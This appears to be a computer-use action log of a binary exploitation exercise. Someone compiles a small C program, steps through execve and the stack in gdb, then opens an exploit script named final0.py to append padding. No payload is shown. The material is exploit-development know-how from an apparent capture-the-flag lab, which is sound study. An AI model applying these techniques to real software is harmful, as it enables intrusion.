
text(gcc exec.c )

text(-o exec)
key(Return)

text(./)

text(exec)
key(Return)

text(ls)
key(Return)

text(gdb ./exec)
Debug exec in gdb, breaking at main and stepping into execve@plt.
key(Return)
text(s)

text(et)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(break *main)
key(Return)

text(r)
key(Return)
text(si)
key(Return)
key(Return)
key(Return)
key(Return)
key(Return)
key(Return)
key(Return)

text(x/)
text(8wx)

text( $esp)
Dump eight stack words, then disassemble return address 0x080483e9, showing leave; ret.
key(Return)

double_click(338, 558)
text(x/)

text(i)
key(BackSpace)
text(5)

text(i 0x080483e9)
key(Return)

click(555, 259)

Open final0.py and append + "AAAA" to the end of the exploit line.
key(alt+Tab)
text(vim final0.py)
key(Return)
